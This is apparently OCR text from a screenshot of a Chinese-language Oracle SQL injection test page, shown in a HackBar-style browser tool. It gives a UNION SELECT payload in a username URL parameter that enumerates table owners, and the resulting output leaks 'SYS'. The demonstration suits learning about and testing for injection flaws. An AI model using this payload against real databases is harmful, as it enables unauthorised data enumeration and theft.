 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select ow
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,null,(select owner from all_tables where rownum=1),null,null,null,null,null from dual --
Split URL
Execute
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,null,(select owner from all_tables where rownum=1),null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null null SYS